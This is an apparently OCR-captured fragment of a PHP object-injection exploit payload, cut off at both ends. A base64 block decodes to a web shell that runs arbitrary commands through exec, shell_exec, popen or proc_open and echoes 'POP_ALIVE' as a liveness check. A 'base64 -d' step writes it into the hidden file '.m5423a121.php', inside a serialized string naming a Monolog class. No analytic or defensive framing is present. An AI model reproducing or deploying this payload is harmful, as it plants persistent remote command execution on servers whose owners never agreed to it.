
t9ZWxzZWlmKGZ1bmN0aW9uX2V4aXN0cyg
nZXhlYycpKXtleGVjKCRjLCRhKTskbz1pbXBsb
2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNo
ZWxsX2V4ZWMoJGMpO31lbHNlaWYoZnVuY3
Rpb25fZXhpc3RzKCdwb3BlbicpKXskcD1wb3
BlbigkYywncicpOyRvPWZyZWFkKCRwLDEwN
Dg1NzYpO3BjbG9zZSgkcCk7fWVsc2VpZihmd
W5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXs
kcD1wcm9jX29wZW4oJGMsYXJyYXkoMT0+Y
XJyYXkoJ3BpcGUnLCd3JyksMj0+YXJyYXkoJ3
BpcGUnLCd3JykpLCRwaSk7JG89c3RyZWFtX
2dldF9jb250ZW50cygkcGlbMV0pO2ZjbG9zZ
SgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3By
b2NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2
VjaG8gJ1BPUF9BTElWRSc7fSA/Pg==|base6
4 -d >
.m5423a121.php";s:50:"TEC\Common\Monol